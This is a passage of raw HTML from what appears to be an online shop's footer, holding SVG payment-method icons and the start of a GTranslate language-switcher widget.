0 0 0 1.936-1.148 5.12 5.12 0 0 0 .295-.324h.06l.142 1.375h1.492l-.04-.22a9.314 9.314 0 0 1-.147-1.368l-.004-.004c-.017-.48-.025-.962-.025-1.442v-4.715c0-.56-.056-1.13-.165-1.696a4.316 4.316 0 0 0-.643-1.577 3.593 3.593 0 0 0-1.308-1.16c-.55-.296-1.267-.446-2.13-.446a6.81 6.81 0 0 0-1.827.244zm.313 11.145c-.26-.09-.49-.228-.687-.41a2.028 2.028 0 0 1-.48-.698c-.123-.28-.185-.63-.185-1.035 0-.664.18-1.203.53-1.596.36-.408.827-.723 1.38-.935a7.035 7.035 0 0 1 1.864-.425 16.61 16.61 0 0 1 1.787-.077l.002 2.406c0 .167-.04.394-.115.666a3.363 3.363 0 0 1-.415.828c-.18.264-.407.507-.675.72-.267.21-.586.38-.948.506s-.78.19-1.24.19c-.282 0-.555-.048-.818-.14zm13.407-3.258c-.18.475-.35.953-.502 1.418l-.217.663h-.054c-.068-.22-.14-.447-.22-.687-.15-.46-.312-.913-.477-1.345l-3.09-7.906h-1.654l4.42 11.367c.117.275.134.4.134.45 0 .015-.007.11-.135.455a8.3 8.3 0 0 1-.94 1.743c-.353.482-.677.874-.966 1.163a5.252 5.252 0 0 1-1.036.82c-.36.212-.688.385-.98.514l-.165.075.538 1.31.172-.066c.14-.052.403-.172.802-.367.404-.2.85-.514 1.327-.94a6.81 6.81 0 0 0 1.117-1.256c.326-.467.653-1.018.972-1.63a25.07 25.07 0 0 0 .943-2.062c.31-.763.64-1.616.985-2.535l3.57-9.04-1.654-.002-2.89 7.858z" id="c"/></defs><g fill="none" fill-rule="evenodd"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#121211" mask="url(#b)" d="M-5 50h82V-5H-5z"/><g transform="translate(10 10)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#121211" mask="url(#d)" d="M-4.567 29.728h61.136V-4.725H-4.567z"/></g></g></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-diners_club" viewBox="0 0 17 20"><path fill="#444" d="M10.156 3.875q1.895 0 3.525.859t2.646 2.471 1.016 3.584q0 1.836-1.006 3.418t-2.666 2.49-3.516.908H6.913q-1.855 0-3.457-.908t-2.529-2.49-.928-3.418q0-1.992.938-3.584t2.51-2.461 3.467-.869h3.242zM6.934 17.02q1.719 0 3.164-.84t2.285-2.285.84-3.164q0-1.699-.84-3.145t-2.285-2.285-3.164-.84q-1.699 0-3.145.84T1.504 7.586t-.84 3.145q0 1.719.84 3.164t2.285 2.285 3.145.84zm-1.426-2.579q-1.133-.43-1.836-1.445t-.723-2.266q.02-1.25.732-2.275t1.826-1.436v7.422zM8.379 7.02q1.113.41 1.826 1.436t.713 2.275-.713 2.266-1.826 1.445V7.02z"/></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-discover" viewBox="0 0 52 20"><path fill="#444" d="M22.598 14.617q-1.094.488-2.031.488-1.855 0-3.125-1.26t-1.27-3.115q0-1.797 1.299-3.076t3.135-1.279q1.035 0 1.992.508v1.914q-.957-.938-2.031-.938-1.152 0-1.943.84t-.791 2.031q0 1.27.791 2.07t2.021.801q1.055 0 1.953-.898v1.914zm-8.086-6.152q-.586-.664-1.328-.664-.527 0-.869.264t-.342.654q0 .332.264.557t.986.479q1.406.508 1.914 1.064t.508 1.553q0 1.211-.811 1.973t-2.08.762q-1.816 0-2.891-1.582l1.055-1.016q.586 1.113 1.777 1.113.547 0 .908-.332t.361-.84q0-.527-.488-.859-.273-.176-1.133-.469-1.133-.43-1.592-.938t-.459-1.387q0-1.016.752-1.699t1.846-.684q1.387 0 2.461.957zm13.164-2.051q1.875 0 3.154 1.26t1.279 3.076-1.289 3.086-3.145 1.27q-1.914 0-3.193-1.25t-1.279-3.145q0-1.797 1.309-3.047t3.164-1.25zm-25.293.137q1.973 0 3.232 1.172t1.26 3.008q0 .918-.391 1.768t-1.113 1.455q-1.211.977-2.988.977H0V6.552h2.383zm5.234 0h1.641v8.379H7.617V6.551zm30.43 0h1.777l-3.633 8.574h-.859l-3.535-8.574h1.758l2.227 5.625zm2.5 0h4.629v1.426h-2.988v1.855h2.871v1.406h-2.871v2.266h2.988v1.426h-4.629V6.551zm8.125 0q1.406 0 2.168.645t.762 1.836q0 .957-.479 1.563t-1.396.801l2.617 3.535h-1.992l-2.266-3.398h-.195v3.398H46.25V6.552h2.422zm-.313 3.847q1.582 0 1.582-1.289 0-1.23-1.582-1.23h-.469v2.52h.469zM2.09 13.504q1.484 0 2.207-.664.43-.391.674-.947t.244-1.162q0-1.27-.918-2.07-.742-.684-2.207-.684h-.449v5.527h.449z"/></svg>
                      </li>
                    
                  
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-maestro" viewBox="0 0 23 15"><path d="M13.838 5.572a7.252 7.252 0 0 0-1.952-3.17c1.263-1.018 2.7-1.527 4.31-1.527 1.223 0 2.357.303 3.402.908a6.746 6.746 0 0 1 2.484 2.484A6.67 6.67 0 0 1 23 7.678c0 1.224-.305 2.361-.918 3.412a6.765 6.765 0 0 1-2.484 2.483 6.658 6.658 0 0 1-3.402.909c-1.61 0-3.047-.51-4.31-1.527a7.265 7.265 0 0 0 1.952-3.17h-.56a7.103 7.103 0 0 1-1.778 2.823 6.824 6.824 0 0 1-1.797-2.823h-.56a7.244 7.244 0 0 0 1.932 3.17c-1.288 1.018-2.712 1.527-4.27 1.527a6.712 6.712 0 0 1-3.412-.909A6.659 6.659 0 0 1 .91 11.09a6.712 6.712 0 0 1-.908-3.412c0-1.223.303-2.36.908-3.41a6.659 6.659 0 0 1 2.484-2.485A6.712 6.712 0 0 1 6.804.875c1.56 0 2.983.509 4.271 1.527a7.244 7.244 0 0 0-1.932 3.17h.56A6.838 6.838 0 0 1 11.5 2.749a7.094 7.094 0 0 1 1.778 2.823h.56zM6.224 9.244l.676-3.44H5.548l-.929 2.125-.058-2.126H3.247l-.657 3.44h.773l.502-2.627.136 2.628h.773l1.14-2.648-.522 2.648h.832zm9.47-.657a.764.764 0 0 1-.213.02c-.193 0-.29-.065-.29-.193 0-.04.007-.084.02-.136l.213-1.16h.425l.116-.657h-.425l.115-.657h-.831l-.406 2.126-.02.231-.038.27a1.086 1.086 0 0 0-.039.252c0 .412.226.618.677.618.129 0 .322-.032.58-.097l.116-.617zM9.2 7.756c.052-.27.077-.458.077-.56a.868.868 0 0 0-.067-.349.63.63 0 0 0-.213-.261 1.106 1.106 0 0 0-.348-.164 1.641 1.641 0 0 0-.454-.059c-.168 0-.51.058-1.024.174l-.116.619.077-.02.136-.038c.232-.052.457-.078.676-.078.361 0 .542.09.542.27a.565.565 0 0 1-.01.078.68.68 0 0 0-.01.115 1.303 1.303 0 0 0-.348-.038c-.477 0-.845.097-1.102.29a.94.94 0 0 0-.387.792c0 .233.071.416.213.552.142.135.329.203.56.203.387 0 .677-.117.87-.349v.31h.696v-.077l.02-.116.02-.136.038-.174.154-.984zm2.648.734a2.48 2.48 0 0 1-.888.154c-.477 0-.716-.16-.716-.483v-.097h1.663c.077-.27.116-.496.116-.677 0-.309-.1-.557-.3-.744-.2-.186-.48-.28-.841-.28-.426 0-.777.158-1.053.474-.277.316-.415.712-.416 1.189 0 .838.477 1.257 1.43 1.257.322 0 .612-.033.87-.097l.135-.696zm8.775-.522c.013-.103.02-.212.02-.328 0-.374-.116-.68-.349-.919-.232-.238-.56-.357-.985-.357-.49 0-.883.155-1.179.464-.296.31-.444.71-.444 1.199 0 .85.438 1.275 1.314 1.275.953 0 1.495-.444 1.624-1.334h-.001zm-6.34-1.527a14.072 14.072 0 0 0-.753-.058c-.297 0-.541.045-.735.136a.935.935 0 0 0-.415.338.882.882 0 0 0-.126.474c0 .348.22.6.657.754a.218.218 0 0 0 .059.039c.116.051.193.086.231.106.038.019.067.044.087.077.02.032.03.067.029.106 0 .167-.168.251-.503.251-.18 0-.431-.032-.754-.097l-.116.638h.039l.154.039c.013 0 .046.003.097.01.052.006.097.01.136.01.077 0 .167.003.27.01.103.006.167.01.193.01.876 0 1.314-.31 1.314-.929 0-.36-.206-.625-.618-.792a2.953 2.953 0 0 1-.329-.155.13.13 0 0 1-.058-.116c0-.167.142-.25.425-.25.09 0 .29.012.599.038l.118-.639zM16.7 9.244c.142-.85.265-1.401.367-1.653.103-.251.258-.377.465-.377h.097l.097.059.31-.793a.296.296 0 0 0-.117-.039h-.154c-.245 0-.483.142-.715.426l.077-.406h-.773l-.503 2.784h.85v-.001zm-6.378-1.74c.09-.335.277-.502.56-.502.258 0 .387.122.387.367a.31.31 0 0 1-.01.077.258.258 0 0 0-.01.058h-.928.001zm8.988-.464c.296 0 .444.193.444.58 0 .039-.003.094-.01.164a1.88 1.88 0 0 0-.01.145.935.935 0 0 1-.154.377.8.8 0 0 1-.251.241.49.49 0 0 1-.232.077c-.322 0-.483-.212-.483-.638 0-.232.064-.448.193-.647.129-.2.296-.3.503-.3v.001zM7.46 8.413c0-.297.238-.445.715-.445.013 0 .036.004.067.01a.52.52 0 0 0 .106.01.812.812 0 0 1-.077.367.56.56 0 0 1-.523.329c-.193 0-.29-.09-.29-.27l.002-.001z" fill="#444" fill-rule="evenodd"/></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-master" viewBox="0 0 23 15"><path d="M17.375 8.166c-.537 0-.644.237-.644.437 0 .1.061.276.284.276.437 0 .53-.575.514-.699-.015 0-.03-.015-.154-.015zm-6.301-.975c-.399 0-.476.453-.476.499h.813c-.008-.039.07-.499-.337-.499zm-5.526.975c-.537 0-.645.237-.645.437 0 .1.061.276.285.276.437 0 .53-.575.514-.699-.016 0-.03-.015-.154-.015zm15.45-.899c-.323 0-.576.376-.576.937 0 .346.122.568.384.568.399 0 .583-.515.583-.899.008-.422-.13-.606-.392-.606zM16.292.951a6.7 6.7 0 0 0-4.368 1.62 7.007 7.007 0 0 1 1.88 3.024h-.322a6.772 6.772 0 0 0-1.789-2.817 6.723 6.723 0 0 0-1.788 2.817h-.323A7.004 7.004 0 0 1 11.58 2.47 6.817 6.817 0 0 0 7.097.798 6.859 6.859 0 0 0 .236 7.659a6.86 6.86 0 0 0 11.343 5.196 7.07 7.07 0 0 1-1.872-2.764h.33a6.727 6.727 0 0 0 1.657 2.449 6.731 6.731 0 0 0 1.659-2.449h.33a6.937 6.937 0 0 1-1.759 2.656 6.7 6.7 0 0 0 4.368 1.62c3.699 0 6.708-3.009 6.708-6.709C23 3.958 19.992.95 16.292.95v.001zM3.13 9.44l.414-2.618-.936 2.618h-.499l-.061-2.618-.445 2.618H.897l.584-3.477h1.066l.031 2.133.721-2.133H4.45L3.875 9.44H3.13zm2.495 0l.022-.277c-.015 0-.23.338-.752.338-.268 0-.705-.146-.705-.783 0-.813.66-1.081 1.297-1.081.1 0 .314.015.314.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.475 0-.798.13-.798.13l.107-.63s.384-.16.883-.16c.26 0 1.005.03 1.005.882l-.284 2.01h-.644V9.44zm2.709-.89c0 .967-.937.928-1.105.928-.614 0-.799-.085-.822-.092l.1-.636c0-.008.307.107.645.107.199 0 .453-.015.453-.253 0-.354-.913-.269-.913-1.106 0-.737.544-.951 1.09-.951.414 0 .674.053.674.053l-.091.645s-.4-.03-.499-.03c-.26 0-.399.052-.399.237 0 .376.868.191.868 1.098h-.001zM9.4 7.306l-.207 1.266c-.016.1.015.238.268.238.061 0 .138-.023.185-.023l-.092.622c-.077.023-.284.092-.545.092-.338 0-.583-.192-.583-.622 0-.292.414-2.67.43-2.686h.73l-.078.43h.36l-.091.683H9.4zm1.772 1.55c.369 0 .775-.176.775-.176l-.13.705s-.238.123-.768.123c-.583 0-1.258-.246-1.258-1.274 0-.89.544-1.681 1.274-1.681.798 0 1.044.583 1.044 1.067 0 .191-.092.668-.092.668h-1.49c0-.016-.137.567.645.567v.001zm2.426-1.42c-.506-.176-.544.799-.76 2.01h-.752l.453-2.824h.683l-.06.407s.245-.445.567-.445a.92.92 0 0 1 .138.007c-.092.2-.185.376-.269.844v.001zm2.096 1.965s-.392.1-.637.1c-.868 0-1.313-.6-1.313-1.512 0-1.374.822-2.103 1.666-2.103.376 0 .821.176.821.176l-.122.775s-.299-.207-.668-.207c-.498 0-.944.476-.944 1.335 0 .423.208.821.722.821.246 0 .606-.176.606-.176l-.13.79-.001.001zm1.756.039l.023-.277c-.016 0-.23.338-.752.338-.268 0-.706-.146-.706-.783 0-.813.66-1.081 1.297-1.081.1 0 .315.015.315.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.476 0-.799.13-.799.13l.108-.63s.384-.16.882-.16c.26 0 1.006.03 1.006.882l-.284 2.01c-.008-.007-.645-.007-.645-.007zm1.512.008h-.752l.453-2.825h.683l-.06.407s.245-.446.567-.446c.091 0 .138.008.138.008-.1.2-.185.376-.269.844-.506-.176-.544.807-.76 2.01v.002zm2.234-.008l.03-.26s-.245.306-.683.306c-.606 0-.906-.583-.906-1.182 0-.929.561-1.735 1.228-1.735.43 0 .706.376.706.376l.16-.975h.73l-.56 3.469h-.706zm1.367-.015a.195.195 0 0 1-.108.03.178.178 0 0 1-.107-.03.226.226 0 0 1-.085-.085.187.187 0 0 1-.03-.108c0-.038.007-.077.03-.107a.226.226 0 0 1 .085-.085.187.187 0 0 1 .107-.03c.039 0 .077.007.108.03.038.016.061.046.085.085.023.038.03.069.03.107a.178.178 0 0 1-.03.108.218.218 0 0 1-.085.085zm-.024-.353a.197.197 0 0 0-.183 0 .156.156 0 0 0-.07.069.197.197 0 0 0 0 .183c.016.03.039.054.07.07a.197.197 0 0 0 .183 0 .151.151 0 0 0 .07-.07.197.197 0 0 0 0-.183.156.156 0 0 0-.07-.07zm-.03.284l-.023-.039a.18.18 0 0 0-.039-.053c-.008-.007-.015-.008-.03-.008h-.023v.1h-.038v-.238h.084c.031 0 .047 0 .062.008.014.008.022.016.03.023.008.007.008.022.008.038s-.008.03-.016.046c-.016.016-.03.023-.046.023.008 0 .016.008.023.016.006.008.022.023.038.046l.03.047h-.06v-.01zm-.015-.17c0-.008 0-.016-.008-.016l-.016-.015c-.008 0-.023-.008-.038-.008h-.047v.069h.047c.022 0 .038 0 .046-.008.016-.008.016-.016.016-.023v.001z" fill="#444" fill-rule="evenodd"/></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-paypal" viewBox="0 0 36 20"><path fill="#444" d="M33.691 7.141h2.012l-1.66 7.5h-1.992zM5.332 7.16q.918 0 1.553.674t.381 1.865q-.234 1.152-1.064 1.807t-1.963.654H2.696l-.547 2.48H.001l1.641-7.48h3.691zm19.141 0q.918 0 1.563.674t.391 1.865q-.156.762-.596 1.328t-1.074.85-1.396.283h-1.523l-.527 2.48h-2.148l1.641-7.48h3.672zM8.027 9.055q.098-.02.42-.098t.537-.127.566-.098.684-.049q.547-.02 1.025.078t.879.313.566.645.029 1.016l-.82 3.906H9.94l.137-.586q-.41.41-1.035.586t-1.182.088-.889-.615-.176-1.387q.215-1.016 1.221-1.455t2.744-.439q.059-.293-.059-.469t-.352-.244-.625-.049q-.508.02-1.094.156t-.781.254zm19.18 0q.117-.02.342-.078t.42-.107.439-.088.508-.068.537-.029q.566-.02 1.045.078t.879.313.576.645.039 1.016l-.84 3.906H29.16l.137-.586q-.41.41-1.045.586t-1.201.088-.898-.615-.176-1.387q.137-.703.684-1.123t1.348-.596 1.973-.176q.098-.449-.166-.615t-.869-.146q-.352 0-.762.078t-.713.166-.459.166zM4.004 10.734q.273 0 .537-.137t.449-.371.244-.527q.117-.43-.098-.723t-.625-.293H3.476l-.469 2.051h.996zm19.16 0q.41 0 .781-.303t.469-.732-.127-.723-.615-.293h-1.094l-.43 2.051h1.016zm-9.531-1.933l.801 5.879-1.445 2.461h2.207l4.688-8.34h-2.031L15.9 12.278l-.313-3.477h-1.953zm-3.242 3.887q0-.195.098-.527h-.508q-.918 0-1.172.488-.195.352-.01.586t.537.234q.859-.039 1.055-.781zm19.199 0q.039-.332.117-.527h-.488q-.977 0-1.191.488-.195.352-.01.586t.537.234q.879-.039 1.035-.781z"/></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-shopify_pay" viewBox="0 0 289 62"><g fill="#000" fill-rule="nonzero"><path d="M75.05 33.928c-1.85-.993-2.803-1.83-2.803-2.98 0-1.464 1.322-2.404 3.385-2.404 1.567.036 3.112.374 4.549.993l1.692-5.124s-1.557-1.202-6.135-1.202c-6.374 0-10.79 3.607-10.79 8.679 0 2.875 2.064 5.071 4.814 6.64 2.222 1.254 3.014 2.143 3.014 3.45 0 1.36-1.11 2.458-3.173 2.458a14.386 14.386 0 0 1-5.977-1.569l-1.8 5.124a13.893 13.893 0 0 0 7.193 1.78c6.558 0 11.265-3.19 11.265-8.941.003-3.087-2.377-5.283-5.233-6.904zM100.802 23.098a9.913 9.913 0 0 0-7.722 3.816l-.105-.052 2.803-14.483h-7.299l-7.088 36.86h7.299l2.433-12.6c.952-4.759 3.438-7.686 5.765-7.686 1.64 0 2.274 1.098 2.274 2.667 0 1.07-.107 2.139-.318 3.189l-2.75 14.43h7.299l2.856-14.9a26.66 26.66 0 0 0 .529-4.706c0-4.077-2.168-6.535-5.976-6.535zM123.38 23.21c-8.78 0-14.597 7.843-14.597 16.575 0 5.595 3.49 10.091 10.048 10.091 8.622 0 14.439-7.633 14.439-16.574 0-5.176-3.067-10.091-9.89-10.091zm-3.6 21.122c-2.486 0-3.544-2.089-3.544-4.705 0-4.131 2.169-10.876 6.135-10.876 2.591 0 3.438 2.196 3.438 4.34.004 4.447-2.165 11.243-6.025 11.243l-.004-.002zM151.894 23.21c-4.926 0-7.722 4.288-7.722 4.288h-.105l.423-3.868h-6.453c-.317 2.614-.899 6.588-1.481 9.568l-5.078 26.404h7.299l2.01-10.666h.156a8.588 8.588 0 0 0 4.284.941c8.568 0 14.174-8.68 14.174-17.464.003-4.862-2.166-9.202-7.507-9.202zm-6.981 21.228a4.667 4.667 0 0 1-3.015-1.045l1.216-6.745c.846-4.497 3.226-7.477 5.765-7.477 2.22 0 2.909 2.04 2.909 3.974-.001 4.653-2.803 11.294-6.875 11.294zM170.091 13.158a4.19 4.19 0 0 0-2.977 1.224 4.093 4.093 0 0 0-1.2 2.958c0 2.144 1.375 3.608 3.438 3.608h.105a4.147 4.147 0 0 0 3.06-1.172 4.05 4.05 0 0 0 1.224-3.01 3.41 3.41 0 0 0-1.012-2.609 3.492 3.492 0 0 0-2.638-1zM159.652 49.551h7.299l4.972-25.567h-7.351zM190.926 24.157h-5.078l.265-1.202c.423-2.458 1.904-4.654 4.337-4.654.79.002 1.575.125 2.327.366l1.428-5.648a9.734 9.734 0 0 0-3.967-.627 10.916 10.916 0 0 0-7.138 2.406c-2.486 2.089-3.65 5.124-4.23 8.156l-.212 1.202h-3.384l-1.058 5.438h3.385l-3.862 20.182h7.299l3.862-20.18h5.024l1.002-5.439zM207.869 23.984s-4.563 11.365-6.611 17.568h-.106c-.14-1.997-1.8-17.568-1.8-17.568h-7.67l4.393 23.478c.117.405.06.84-.157 1.202a12.396 12.396 0 0 1-3.967 4.34 15.86 15.86 0 0 1-4.125 2.039l2.01 6.118a16.724 16.724 0 0 0 7.14-3.922c3.332-3.085 6.399-7.843 9.572-14.327l8.939-18.927h-7.618z"/><g><path d="M35.217 59.977l18.067-3.88S46.77 12.548 46.73 12.249a.577.577 0 0 0-.525-.482c-.218-.018-4.835-.356-4.835-.356s-3.208-3.147-3.558-3.495a.774.774 0 0 0-.305-.18l-2.29 52.24zM36.218 7.023c-.07.013-.134.027-.181.04l-1.795.549c-1.071-3.047-2.961-5.847-6.286-5.847-.092 0-.187.004-.281.01A4.05 4.05 0 0 0 24.545 0c-7.749 0-11.448 9.574-12.609 14.438L6.516 16.1c-1.68.522-1.733.574-1.957 2.139C4.396 19.424 0 53.034 0 53.034l33.928 6.284 2.29-52.295zM27.42 9.366V9.7l-5.988 1.829c1.153-4.398 3.313-6.522 5.203-7.324.582 1.658.848 3.408.785 5.162zm-3.088-7.312c.358.007.705.123.994.331-2.483 1.155-5.143 4.064-6.268 9.872l-4.732 1.449c1.318-4.43 4.443-11.652 10.006-11.652zM25.67 27.95a10.626 10.626 0 0 0-4.461-1.059c-3.6 0-3.785 2.236-3.785 2.8 0 3.073 8.105 4.255 8.105 11.45 0 5.664-3.634 9.312-8.535 9.312a11.942 11.942 0 0 1-8.887-3.618l1.575-5.142s3.091 2.623 5.7 2.623a2.314 2.314 0 0 0 1.697-.638 2.26 2.26 0 0 0 .7-1.657c0-4.01-6.653-4.19-6.653-10.778 0-5.545 4.026-10.909 12.153-10.909a10.096 10.096 0 0 1 4.679.887l-2.288 6.729zm3.09-24.117c1.712.213 2.854 2.14 3.588 4.358l-2.895.887v-.62a13.902 13.902 0 0 0-.694-4.625z"/></g><g><path d="M219 61l5.087-27.561a178.392 178.392 0 0 0 1.43-8.9h2.173l-.794 5.232h.106C229.28 26.21 232.46 24 235.852 24c4.822 0 6.624 4.153 6.624 8.414 0 8.737-5.882 18.554-13.99 18.554a10.28 10.28 0 0 1-5.087-1.133h-.106l-2.014 11.163L219 61zm4.769-13.537a7.91 7.91 0 0 0 4.928 1.456c6.73 0 11.392-9.709 11.392-16.344 0-3.074-1.166-6.526-4.928-6.526-3.603 0-8.322 4.692-9.75 12.513l-1.642 8.9zM259.823 50.43c.06-2.33.272-4.655.636-6.958h-.103c-2.914 5.718-6.144 7.498-9.489 7.498-3.869 0-6.2-3.237-6.2-7.875 0-8.845 6.2-19.094 16.056-19.094a16.416 16.416 0 0 1 5.14.756l-2.702 13.916a56.835 56.835 0 0 0-1.112 11.757h-2.226zm3.391-24.001a9.016 9.016 0 0 0-3.073-.378c-7.31 0-13.035 8.306-13.088 16.45-.053 3.399.9 6.419 4.345 6.419 4.133 0 8.797-6.31 10.015-12.998l1.801-9.493zM272.167 24l2.544 15.642c.53 2.912.794 4.692 1.059 7.065h.107c.74-1.888 1.641-3.884 2.861-6.526L285.999 24h2.438l-9.487 20.663c-2.28 5.066-4.667 9.658-8.16 13.053a14.235 14.235 0 0 1-5.99 3.829l-.689-2.05a17.228 17.228 0 0 0 4.61-2.75 22.06 22.06 0 0 0 5.14-6.797 1.85 1.85 0 0 0 .159-1.294L269.835 24h2.332z"/></g></g></svg>
                      </li>
                    
                  
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-visa" viewBox="0 0 27 20"><path fill="#444" d="M19.16 8.465q-.781-.352-1.621-.332-.605 0-.928.225t-.322.508.283.508.947.557q1.855.84 1.836 2.285 0 1.328-1.035 2.119t-2.773.791q-1.445-.02-2.441-.449l.293-1.914.273.156q1.113.449 2.07.449.527 0 .918-.225t.41-.635q0-.273-.254-.498t-.918-.557q-.371-.195-.654-.371t-.596-.459-.488-.664-.176-.811q.02-1.23 1.064-2.002t2.666-.771q1.035 0 1.953.332l-.273 1.855zm-9.14-1.934l-3.457 8.477H4.258L2.461 8.25q.938.371 1.709 1.133t1.104 1.66Q4.063 7.703.001 6.688l.02-.156h3.535q.82 0 .996.684l.762 3.906.254 1.172 2.129-5.762h2.324zm3.085 0l-1.367 8.477H9.55l1.367-8.477h2.188zm13.946 8.477H25q-.156-.996-.234-1.27l-2.813-.02-.449 1.289H19.18l3.262-7.793q.293-.684 1.152-.684h1.68zM23.77 8.797l-.137.361q-.078.205-.127.342t-.029.117q-.703 1.875-.879 2.383h1.777l-.469-2.461z"/></svg>
                      </li>
                    
                  
                </ul>
              
            </div>
          
        </div>
      </div>
    </div>
    
  </div>
</footer>


</div>

  </div>
  

  



<div id="gtranslate_wrapper" style="display:none;position:fixed;bottom:0;left:8%;z-index:9999999999;"><!-- GTranslate: https://gtranslate.io/ -->
<style>.switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}.switcher a{text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.switcher a img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}.switcher a:hover img{opacity:1;}.switcher .selected{background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}.switcher .selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:151px;}.switcher .selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}.switcher .selected a.open:after{-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}.switcher .selected a:hover{background:#fff}.switcher .option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}.switcher .option a{color:#000;padding:3px 5px;}.switcher .option a:hover{background:#fff;}.switcher .option a.selected{background:#fff;}#selected_lang_name{float: none;}.l_name{float: none !important;margin: 0;}.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}.switcher .option::-webkit-scrollbar{width:5px;}.switcher .option::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//cdn.gtranslate.net/shopify/assets/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|af');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/af.png" height="16" width="16" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('en|ar');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('en|bs');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/bs.png" height="16" width="16" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('en|bg');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/bg.png" height="16" width="16" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('en|ca');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/ca.png" height="16" width="16" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('en|zh-TW');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/zh-TW.png" height="16" width="16" alt="zh-tw" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('en|hr');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/hr.png" height="16" width="16" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('en|cs');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/cs.png" height="16" width="16" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('en|da');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/da.png" height="16" width="16" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('en|nl');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('en|en');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|et');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Estonian" class="nturl"><img 